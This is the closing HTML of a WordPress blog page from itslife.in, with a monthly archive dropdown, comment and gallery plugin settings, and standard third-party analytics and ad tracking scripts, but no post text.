	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"68a9774be2","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"50825","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f04f8cddb1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Be the First to Comment!',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_d23249995fb5de1ee5b5eaf1540984f5 = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["life-photos"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"d23249995fb5de1ee5b5eaf1540984f5"};
galleries.gallery_d23249995fb5de1ee5b5eaf1540984f5.wordpress_page_root = "https:\/\/www.itslife.in\/life-photos\/happy-ugadi-2024";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_3aa85f89d27ba920ff4220f45659d6e2 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["9154"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"3aa85f89d27ba920ff4220f45659d6e2"};
galleries.gallery_3aa85f89d27ba920ff4220f45659d6e2.wordpress_page_root = "https:\/\/www.itslife.in\/life-photos\/happy-ugadi-2024";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
